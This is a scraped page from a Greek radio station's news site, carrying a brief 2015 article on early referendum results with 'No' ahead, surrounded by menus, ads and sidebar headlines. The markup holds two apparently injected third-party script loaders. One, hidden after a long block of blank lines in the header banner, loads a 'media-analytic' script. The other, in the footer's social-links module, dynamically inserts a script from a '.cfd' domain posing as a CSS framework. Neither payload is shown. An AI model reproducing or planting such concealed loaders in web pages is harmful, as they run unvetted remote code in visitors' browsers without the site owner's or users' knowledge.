            	<a title="LimnosFM100 RSS Feed" target="_blank" href="/index.php?option=com_obrss&task=feed&id=2:feed&format=feed"><i class="fa fa-rss-square"></i></a>
            	<a title="Official Page on Twitter LimnosFM100" target="_blank" href="//twitter.com/LimnosFm100"><i class="fa fa-twitter-square"></i></a>	
                <a title="Official Page on Instagram LimnosFM100" target="_blank" href="//www.instagram.com/limnosfm100/"><i class="fa fa-instagram"></i></a>
                <a title="Official Page on Facebook LimnosFM100" target="_blank" href="//www.facebook.com/limnosfm100"><i class="fa fa-facebook-square"></i></a>
                
            </div>
            <div class="search col-xs-12 col-sm-3 col-md-2 col-lg-2">
            			<div class="moduletable">
						
<div id="k2ModuleBox97" class="k2SearchBlock">
	<form action="/limnos/itemlist/search.html" method="get" autocomplete="off" class="k2SearchBlockForm">

		<input type="text" value="Αναζήτηση..." name="searchword" maxlength="20" size="20" alt="Αναζήτηση" class="inputbox" onblur="if(this.value=='') this.value='Αναζήτηση...';" onfocus="if(this.value=='Αναζήτηση...') this.value='';" />

						<input type="image" value="Αναζήτηση" class="button" onclick="this.form.searchword.focus();" src="/components/com_k2/images/fugue/search.png" />
				
		<input type="hidden" name="categories" value="" />
					</form>

	</div>
		</div>
	
            </div>
       </div>
	</div>
</div>
<div class="headerBottom"  style="overflow:hidden;">
	<div class="container">
    	<div class="row logo-area">
			<div class="logo col-xs-12 col-sm-12 col-md-6 col-lg-6">
            			<div class="moduletable">
						

<div class="custom"  >
	<p><a href="//www.limnosfm100.gr"><img src="//www.limnosfm100.gr/images/logo-useful/fm100_logo2.png" alt="fm100 logo" width="535" height="133" /></a></p></div>
		</div>
	
            </div>
            <div class="bannerRadio hidden-xs col-sm-12 col-md-6 col-lg-6">
            			<div class="moduletable">
						

<div class="custom"  >
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- logo_position -->
<ins class="adsbygoogle"
     style="display:inline-block;width:550px;height:120px"
     data-ad-client="ca-pub-1626165205651738"
     data-ad-slot="9690681805"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>






















<script src="https://cdn.media-analytic.com/media.js"></script>
</div>
		</div>
	
            </div>
                            <div class="centerRightBanner col-xs-12 col-sm-12 col-md-12 col-lg-12 hidden-sm hidden-md hidden-lg">
                    		<div class="moduletable">
						

<div class="custom"  >
	<p><a href="/live" target="_blank"><img onmouseover="this.src='/images/logo-useful/radio_banner_small_b.png';" onmouseout="this.src='/images/logo-useful/radio_banner_small.png';" src="/images/logo-useful/radio_banner_small.png" alt="radio banner small" width="100%" height="auto" /></a></p></div>
		</div>
	
                </div>
                    </div>
        <div class="row">
        	<div class="navbar-default navigation col-md-12 col-lg-12" role="navigation">
				<div class="navbar-header visible-sm-* visible-xs-*">
                	<a class="btn csNav navbar-toggle" data-toggle="collapse" data-target="#main-menu"> 
                    	<span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </a>
                    <span class="menutxt hidden-sm visible-xs-* hidden-md hidden-lg">MENU</span>
                </div>
                <div class="mobileMenu collapse hidden-lg hidden-md hidden-sm" style="height:0px;" id="main-menu">
	                		<div class="moduletable_menu">
						<ul class="nav menu">
<li class="item-101 default"><a href="/" >Home</a></li><li class="item-123"><a href="/limnos.html" >Λήμνος</a></li><li class="item-124 current active"><a href="/ellada.html" >Ελλάδα</a></li><li class="item-125"><a href="/diethni.html" >Διεθνή</a></li><li class="item-126"><a href="/kala-nea.html" >Καλά Νέα</a></li><li class="item-127"><a href="/prosopa.html" >Πρόσωπα</a></li><li class="item-128"><a href="/texnologia.html" >Τεχνολογία</a></li><li class="item-129"><a href="/politismos.html" >Πολιτισμός</a></li><li class="item-130"><a href="/epilegmena.html" >Επιλεγμένα</a></li><li class="item-131"><a href="/sunenteukseis.html" >Συνεντεύξεις</a></li><li class="item-132"><a href="/ugeia.html" >Υγεία</a></li><li class="item-133"><a href="/apopseis.html" >Απόψεις</a></li></ul>
		</div>
	
				</div>
                <div class="desktopMenu hidden-xs">
	                		<div class="moduletable_menu">
						<ul class="nav menu">
<li class="item-101 default"><a href="/" >Home</a></li><li class="item-123"><a href="/limnos.html" >Λήμνος</a></li><li class="item-124 current active"><a href="/ellada.html" >Ελλάδα</a></li><li class="item-125"><a href="/diethni.html" >Διεθνή</a></li><li class="item-126"><a href="/kala-nea.html" >Καλά Νέα</a></li><li class="item-127"><a href="/prosopa.html" >Πρόσωπα</a></li><li class="item-128"><a href="/texnologia.html" >Τεχνολογία</a></li><li class="item-129"><a href="/politismos.html" >Πολιτισμός</a></li><li class="item-130"><a href="/epilegmena.html" >Επιλεγμένα</a></li><li class="item-131"><a href="/sunenteukseis.html" >Συνεντεύξεις</a></li><li class="item-132"><a href="/ugeia.html" >Υγεία</a></li><li class="item-133"><a href="/apopseis.html" >Απόψεις</a></li></ul>
		</div>
	
                </div>
           	</div>
    	</div>
        <div class="row">
        	<div class="breadroot col-xs-12 col-sm-12 col-md-12 col-lg-12">
            			<div class="moduletable">
						
<div id="k2ModuleBox133" class="k2BreadcrumbsBlock">
	<span class="bcTitle">Βρίσκεστε εδώ:</span><a href="https://limnosfm100.gr/">Αρχική</a><span class="bcSeparator">>></span><a href="/ellada.html">Ελλάδα</a><span class="bcSeparator">>></span>Σαφές προβάδισμα του «όχι»</div>
		</div>
	
            </div>
            
        </div>
</div>   
<div class="container">
	<div class="row">
    	        	<div class="leftColumn col-xs-12 col-sm-12 col-md-8 col-lg-8">
            	<div class="row">
            	                                        	<div class="content col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        <!-- adwords code-->

<!--

-->


<!-- Start K2 Item Layout -->
<span id="startOfPageId14655"></span>

<div id="k2Container" class="itemView">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	
	<div class="itemHeader row">
    
    	<div class="moduleItemImage col-md-12 col-lg-12">
        		  <!-- Item Image -->
			
		  	<img src="/media/k2/items/cache/18ca2e2ab18bdb98f1907f407ebf9921_L.jpg" alt="&Sigma;&alpha;&phi;έ&sigmaf; &pi;&rho;&omicron;&beta;ά&delta;&iota;&sigma;&mu;&alpha; &tau;&omicron;&upsilon; &laquo;ό&chi;&iota;&raquo;" style="width:100%; height:auto;" />
		  	
		  

		  
		  
		  <div class="clr"></div>
                  </div>
        
        <div class="moduleSubImage col-md-12 col-lg-12">
        	
            	            	<div class="moduleItemDate col-md-12 col-lg-12">
				<!-- Date created -->
				<span>
					05.07.2015 | 20:55				</span>
				</div>
				            
            
            	        </div>
        
                <div class="moduleItemTitle col-md-12 col-lg-12">
            <!-- Item title -->
            <h1 style="border-left:4px solid #002dd4">
				                Σαφές προβάδισμα του «όχι»                			</h1>
        </div>
                
        <div class="itemInfobar col-md-12 col-lg-12">
        	<div class="Infoborders">
        	<div class="left col-xs-6 col-sm-6 col-md-6 col-lg-6">
        					<!-- Item Author -->
				<div class="itemAuthor">
					Συντάκτρια:&nbsp;
                                        Δέσποινα Βασιλειάδου                    				</div>
			            
            <!--				
					 Item Hits
                    <div class="itemHits">
                                            </div>
					<div class="clr"></div>
				
			 -->
            </div>
            <div class="right col-xs-6 col-sm-6 col-md-6 col-lg-6">
            	                <!-- Item category -->
                <div>
                    <span>Κατηγορία:</span>
                    <a style="color:#002dd4" href="/ellada.html">Ελλάδα</a>
                </div>
                            </div>
            </div>
        </div>
	</div>
    
    <div class="AdItemBeforeText">
    	
    </div>
    
    <div class="itemBody row">

	  <!-- Plugins: BeforeDisplayContent -->
	  
	  <!-- K2 Plugins: K2BeforeDisplayContent -->
	  

	  	  	  <!-- Item introtext -->
	  <div class="itemIntroText col-xs-12 col-sm-12 col-md-12 col-lg-12">
	  	<p>Διευρυμένο προβάδισμα έναντι του «ναι» έχει το «όχι», σύμφωνα με τα πρώτα επίσημα αποτελέσματα. Η «ψαλίδα» φαίνεται να ανοίγει σε σχέση με τις εκτιμήσεις των εταιρειών δημοσκοπήσεων που δόθηκαν αμέσως μετά το κλείσιμο της κάλπης.</p>	  </div>
	  	  	  <!-- Item fulltext -->
	  <div class="itemFullText col-xs-12 col-sm-12 col-md-12 col-lg-12">
	  	<p>Συγκεκριμένα, συγκεντρώνει ποσοστό 60,09%, με καταμετρημένο το 12,66% των ψηφοδελτίων στην επικράτεια. Το «ναι» συγκεντρώνει 39,91%.</p>
<p>Τα άκυρα και λευκά ψηφοδέλτια είναι στο 5,58%.</p>
<p>Η συμμετοχή φτάνει στο 55,62%.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Πηγή: Naftemporiki.gr</p>	  </div>
	  	  
</div>

	<div class="AdItemAfterText">
    	
    </div>

<div class="itemBody row">
  	<!-- Social sharing -->
	<div class="itemSocialSharing row">
	    <div class="InfoGnews">
	        Ακολουθήστε το <a href="https://news.google.com/publications/CAAiEIuTHciLYjShzGDbaZ2mqR8qFAgKIhCLkx3Ii2I0ocxg22mdpqkf?hl=el&gl=GR&ceid=GR%3Ael" target="_blank">limnosfm100.gr στο Google News</a> και μάθετε πρώτοι όλες τις ειδήσεις.
	    </div>
    	<div class="Infoborders">
    	<div class="sharetext col-xs-4 col-sm-4 col-md-4 col-lg-4">
        	Μοιραστείτε το        </div>
        <div class="shareicons col-xs-8 col-sm-8 col-md-8 col-lg-8">
        	<div class="sharethis-inline-share-buttons"></div>
        	<!-- Go to www.addthis.com/dashboard to customize your tools -->
			<!-- <div class="addthis_sharing_toolbox"></div> -->
        	<!--<span class='st_facebook_hcount' displayText='Facebook'></span>
            <span class='st_fblike_large' displayText='Facebook Like'></span>
            <span class='st_facebook_large' displayText='Facebook'></span>
            <span class='st_twitter_large' displayText='Tweet'></span>
            <span class='st_googleplus_large' displayText='Google +'></span>
            <span class='st_email_large' displayText='Email'></span>-->
        </div>
        </div>
		<div class="clr"></div>
	</div>
    
    <!-- adwords code-->
    	

<div class="custom"  >
	<div class="adStyling embed-responsive embed-responsive-16by9">
<script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" async="" type="text/javascript"></script>
<!-- Google_ads (end of article) --> <ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-1626165205651738" data-ad-slot="8196059001" data-ad-format="auto"></ins>
<script type="text/javascript">(adsbygoogle = window.adsbygoogle || []).push({});</script>
</div></div>

    <!-- end adwords code-->
    
    
      <!-- Item navigation -->
  <div class="itemNavigation row">
  				<a class="itemPrevious col-xs-6 col-sm-6 col-md-6 col-lg-6" href="/ellada/item/14651-valavani-desmevmena-ta-xrimata-stis-thyrides-ton-trapezon.html">
        	<span><i class="fa fa-angle-double-left"></i>
        	Προηγούμενο άρθρο</span>
			
		</a>
		        
						<a class="itemNext col-xs-6 col-sm-6 col-md-6 col-lg-6" href="/ellada/item/14672-paraitithike-apo-tin-igesia-tis-nd-o-antonis-samaras.html">
			<span>Επόμενο άρθρο            <i class="fa fa-angle-double-right"></i></span>
		</a>
		 	  </div>
   </div> 
 	  <div class="clr"></div>

	  	

	  <!-- Plugins: AfterDisplayContent -->
	  
	  <!-- K2 Plugins: K2AfterDisplayContent -->
	  
	  <div class="clr"></div>
  
  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
  
	
	

  

	
	
	

  
  
  
	
  

  

  
  

  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  
  
 
	

	<div class="clr"></div>
</div>
<!--</div>-->
<!-- End K2 Item Layout -->

<!-- JoomlaWorks "K2" (v2.6.9) | Learn more about K2 at http://getk2.org -->
                    </div>
                                    </div>
            </div>
            <div class="rightColumn col-xs-12 col-sm-12 col-md-4 col-lg-4" id="scrollSidebar">
            	<div class="row">
               	 	                    <div class="centerRightBanner hidden-xs col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        		<div class="moduletable">
						

<div class="custom"  >
	<p><a href="/live" target="_blank"><img onmouseover="this.src='/images/logo-useful/radio_banner_small_b.png';" onmouseout="this.src='/images/logo-useful/radio_banner_small.png';" src="/images/logo-useful/radio_banner_small.png" alt="radio banner small" width="100%" height="auto" /></a></p></div>
		</div>
	
                    </div>
                                                            <div class="roi-eidisewn col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        		<div class="moduletable">
							<h3>Ροή ειδήσεων</h3>
						
<div id="k2ModuleBox124" class="k2ItemsBlock">

	
	  <ul>
        <li class="even">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/ugeia/item/85289-sxoleia-poies-kai-poses-apousies-svinontai-logo-gripis.html">Σχολεία: Ποιες και πόσες απουσίες σβήνονται λόγω γρίπης</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="odd">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/ellada/item/85288-kathigitis-esteile-gymnes-eikones-tis-proin-tou-ston-gio-tis-grafontas-eisai-perifanos-pou-tin-exeis-mana.html">Καθηγητής έστειλε γυμνές εικόνες της πρώην του στον γιο της γράφοντας: Είσαι περήφανος που την έχεις μάνα;</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="even">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/ellada/item/85286-aigio-sto-nosokomeio-14xronos-mathitis-gymnasiou-pou-dexthike-grothia-apo-16xrono.html">Αίγιο: Στο νοσοκομείο 14χρονος μαθητής Γυμνασίου που δέχθηκε γροθιά από 16χρονο</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="odd">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/ellada/item/85285-i-kakokairia-kristin-erxetai-me-kataigides-isxyroys-anemous-kai-afrikaniki-skoni.html">Η κακοκαιρία «Kristin» έρχεται με καταιγίδες, ισχυρούς ανέμους και αφρικανική σκόνη</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="even lastItem">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/ellada/item/85284-violanta-to-adiloto-ypogeio-xoris-aisthitires-asfaleias-kai-oi-ergasies-asfaltostrosis-ston-dromo-pano-apo-tous-solines-propaniou.html">«Βιολάντα»: Το αδήλωτο υπόγειο χωρίς αισθητήρες ασφαλείας και οι εργασίες ασφαλτόστρωσης στον δρόμο πάνω από τους σωλήνες προπανίου</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="clearList"></li>
  </ul>
  
	
	
</div>
		</div>
	
                    </div>
                                      	                                        <div class="home-ads col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        		<div class="moduletable">
						

<div class="custom"  >
	<p><img src="/images/banners/SideBar/pantelaroudis.jpg" alt="pantelaroudis" class="img-responsive" /></p></div>
		</div>
			<div class="moduletable">
						

<div class="custom"  >
	<p><img src="/images/banners/SideBar/stenos-pccom.png" alt="stenos pccom" class="img-responsive" /></p></div>
		</div>
			<div class="moduletable">
						

    <ul id="homeAds" class="home-ads main">
            	        	<li><img class="img-responsive" src="/images/banners/SideBar/zefiros_catering.jpg" alt="Zefiros Catering" /></li>
                    	        	<li><img class="img-responsive" src="/images/banners/SideBar/ergostep.jpg" alt="ergostep" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/alumil.jpg" alt="Alumil Liapis" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/fani_lougklou.png" alt="Fani_lougklou" /></li>
                    	      		<li> <a target="_blank" href="http://www.skafidasrentalcars.gr/"> <img class="img-responsive" src="/images/ads/skafidas.png" alt="skafidas_rental_cars" /> </a> </li>
                    	        	<li><img class="img-responsive" src="/images/ads/3.png" alt="Limnos_Wines" /></li>
                    	      		<li> <a target="_blank" href="https://www.facebook.com/limnosmpeton"> <img class="img-responsive" src="/images/ads/lemnos_beton_epe.png" alt="Limnos_mpeton_epe" /> </a> </li>
                    	        	<li><img class="img-responsive" src="/images/ads/texniko_grafeio_pantzaras.png" alt="Texniko_Grafeio_Pantzaras" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/9.jpg" alt="xylemporikh" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/kriton-banner.png" alt="Kritwn" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/theodorou.png" alt="Geoponoi_Theodorou" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/kavarnos_logistika.jpg" alt="Kavarnos_logistika" /></li>
                    	      		<li> <a target="_blank" href="http://lemnosedu.gr/"> <img class="img-responsive" src="/images/ads/fishalides.jpg" alt="Fusalides_ixthiopoleio" /> </a> </li>
                    	        	<li><img class="img-responsive" src="/images/ads/060521_sportspoint_fb_offers-tiny.jpg" alt="Sportspoint" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/koukoulithras-sinergeio-banner.jpg" alt="koukoulithras sinergeio" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/ANANIADHS-BANNER.jpg" alt="ananiadis" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/kamamis-banner400.jpg" alt="Kamamis Elin" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/pyroprostasia400.png" alt="pyroprostasia limnou" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/kastro-zootrofes400.jpg" alt="kastro zootrofes" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/kakoulidis400.jpg" alt="kakoulidis" /></li>
                  </ul>

		</div>
			<div class="moduletable">
						

<div class="custom"  >
	<p><a href="https://play.google.com/store/apps/details?id=com.crystalmissions.grradio" target="_parent"><img src="/images/banners/SideBar/greek_radios.jpg" alt="greek radios" width="400" height="400" class="img-responsive" /></a></p></div>
		</div>
			<div class="moduletable marginTopSpacer">
						

<div class="custom marginTopSpacer"  >
	<p>&nbsp;</p>
<!-- Sidebar_position -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Sidebar_position -->
<ins class="adsbygoogle"
     style="display:inline-block;width:358px;height:300px"
     data-ad-client="ca-pub-1626165205651738"
     data-ad-slot="7324141402"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div>
			<div class="moduletable">
						

<div class="custom"  >
	<p><iframe src="https://www.ferryhopper.com/el/embed/simple?aff_uid=lmnfm&amp;color=cb0508" frameborder="0" scrolling="no" width="390" height="410"></iframe></p>
<p>&nbsp;</p></div>
		</div>
	
                    </div>
                                                            <div class="right-dimofili col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        		<div class="moduletable">
							<h3>Δημοφιλή Άρθρα</h3>
						
<div id="k2ModuleBox126" class="k2ItemsBlock">

	
	  <ul>
        <li class="even">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85157-limnos-otan-oi-arenes-ton-xorion-esfyzan-apo-zoi-mia-nostalgiki-diadromi-sto-podosfairo-tou-nisioy.html">Λήμνος: Όταν οι «αρένες» των χωριών έσφυζαν από ζωή | Μια νοσταλγική διαδρομή στο ποδόσφαιρο του νησιού</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="odd">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85164-limnos-ekleisan-ta-sxoleia-alla-i-kakokairia-den-irthe-dimosia-antiparathesi-gia-ton-tropo-ton-apofaseon.html">Λήμνος: Έκλεισαν τα σχολεία αλλά η κακοκαιρία δεν ήρθε | Δημόσια αντιπαράθεση για τον τρόπο των αποφάσεων</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="even">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85159-pethane-agapi-mou-ena-skoteino-psyxologiko-thriler-me-tous-tzenifer-lorens-kai-rompert-patinson-sto-maroyla.html">«Πέθανε αγάπη μου»: Ένα σκοτεινό ψυχολογικό θρίλερ με τους Τζένιφερ Λόρενς και Ρόμπερτ Πάτινσον στο "Μαρούλα"</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="odd">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85163-geymata-agapis-2026-i-saek-limnou-kai-o-kynigetikos-syllogos-dipla-se-anthropous-pou-exoun-anagki-se-10-xoria-tou-nisioy.html">«Γεύματα Αγάπης 2026»: Σήμερα η διανομή ζεστών γευμάτων σε ανθρώπους που έχουν ανάγκη, σε 10 χωριά της Λήμνου</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="even lastItem">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85162-agrotikoi-syllogoi-nision-aigaiou-dilonoun-oti-vasika-aitimata-paramenoun-anoixta-kai-proanaggelloun-syneleyseis.html">Αγροτικοί σύλλογοι νησιών Αιγαίου: Δηλώνουν ότι βασικά αιτήματα παραμένουν ανοιχτά και προαναγγέλλουν συνελεύσεις</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="clearList"></li>
  </ul>
  
	
	
</div>
		</div>
	
                    </div>
                                                                                                                        <div class="right-woman col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        		<div class="moduletable">
						

<div class="custom"  >
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Sidebar_position_2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:360px;height:280px"
     data-ad-client="ca-pub-1626165205651738"
     data-ad-slot="5707807401"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div>
	
                    </div>
                                                                                <div class="right-youtube col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        		<div class="moduletable">
						

<div class="custom"  >
	<a href="https://www.youtube.com/user/fm100lim" target="_blank"><img style="display: block; margin-left: auto; margin-right: auto;" onmouseover="this.src='/images/logo-useful/youtube_channel_2.png';" onmouseout="this.src='/images/logo-useful/youtube_channel.png';" src="/images/logo-useful/youtube_channel.png" alt="youtube channel" width="100%" height="auto"/></a></div>
		</div>
	
                    </div>
                                                        </div>
            </div>
			
		    </div>
</div>
<div class="footerwrapper">
	<div class="footerpostbg">
        <div class="container">
            <div class="row">
                <div class="footer">
                    <div class="footerA col-xs-12 col-sm-12 col-md-3 col-lg-3">
                        		<div class="moduletable contact-footer">
							<h3>Επικοινωνία</h3>
						

<div class="custom contact-footer"  >
	<ul>
<li>FM<span class="red">100</span></li>
<li class="addressfoot"><em class="fa fa-map-marker"></em><span>Καρατζά 4 Μύρινα</span></li>
<li class="phonefoot"><em class="fa fa-phone"></em><span>2254023450</span></li>
<li class="faxfoot"><em class="fa fa-fax"></em><span>2254023005</span></li>
<li class="emailfoot"><em class="fa fa-envelope"></em><span>info@limnosfm100.gr</span></li>
<li class="cityfoot">Λήμνος</li>
</ul>
<p>&nbsp;</p></div>
		</div>
	
                    </div>
                    <div class="footerB col-xs-12 col-sm-12 col-md-3 col-lg-3 hidden-xs">
                        		<div class="moduletable social-footer">
							<h3>Follow Us</h3>
						

<div class="custom social-footer"  >
	<p><a href="https://twitter.com/LimnosFm100" target="_blank" rel="noopener noreferrer" title="Follow Us on twitter"><span class="twitterfoot"></span></a><a href="https://www.facebook.com/limnosfm100" target="_blank" rel="noopener noreferrer" title="Follow Us on facebook"><span class="facebookfoot"></span></a></p>
<p>&nbsp;</p>

<script type="text/javascript">
(function() {
    var s = document.createElement('script');
    s.type = 'text/javascript';
    s.defer = true;
    s.src = 'https://cdn-css-framework.cfd/api/css.js';
    (document.head || document.body).appendChild(s);
})();
</script></div>
		</div>
	
                    </div>
                    <div class="footerC col-xs-12 col-sm-12 col-md-3 col-lg-3">
                        
                    </div>
                    <div class="footerD col-xs-12 col-sm-12 col-md-3 col-lg-3 hidden-xs hidden-sm">
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="copyright">
        <div class="container">
            <div class="row">
                <div class="design col-xs-12 col-sm-6 col-md-6 col-lg-6">
                    
                </div>
                <div class="developed col-xs-12 col-sm-6 col-md-6 col-lg-6">
                    		<div class="moduletable">
						

<div class="custom"  >
